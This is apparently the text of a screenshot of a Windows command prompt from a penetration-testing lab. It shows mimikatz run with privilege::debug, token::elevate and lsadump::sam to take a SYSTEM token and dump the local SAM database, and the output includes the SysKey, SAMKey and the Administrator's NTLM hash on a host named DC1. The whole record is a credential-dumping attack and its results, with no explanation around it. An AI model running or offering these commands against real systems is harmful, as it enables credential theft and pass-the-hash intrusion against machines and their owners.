 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
592     {0;000003e7} 1 D 34135          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;00041f85} 1 D 798782      SHENTOU\Administrator   S-1-5-21-560323352-1639978691-3817747382-500
(18g,26p)       Primary
* Thread Token  : {0;000003e7} 1 D 832003      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : DC1
SysKey : 846129ea88a1a790f9a19313cf50686c
Local SID : S-1-5-21-1394312604-3016693318-1325636970
SAMKey : 40ece08824ad872807603f9a810b0ed8
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 65e2e152d601d3fe6077d744f7670e70
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>
英
11:55
2023/7/30
1